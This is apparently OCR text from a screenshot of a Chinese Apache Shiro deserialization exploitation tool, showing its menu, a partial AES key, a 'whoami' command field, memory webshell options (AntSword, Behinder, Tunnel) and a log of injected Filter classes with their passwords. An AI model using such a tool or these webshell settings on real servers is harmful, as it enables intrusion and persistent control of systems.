 Shiro 反序列化回显工具 v2.4
URL: http://127.0.0.1:8090/shiro_war/ AES-CBC AES-GCM
KEY检测 命令执行 配置中心 使用说明
卸载内存 Shell
key: kPH+bIxk5D2deZiIxca ollections10 开始
SHELL类型： 一键卸载内存Shell
命令: whoami 卸载 编码: UTF-8
CMDSHELL
EvilObject
[蚁剑]蚁剑SHELL
[蚁剑]冰蝎SHELL
[蚁剑]冰蝎SHELL[SpringBoot]
Tunnel
一键卸载内存Shell
1.写入Filter类 com.TeslaObj
2.加载Filter完成,pwd为:2zhi,Accept-Header为
3.写入Filter类 com.tunnel787821116958008.
4.加载Filter完成,Cache-Header为:thisIsMyJo
https://fuping.site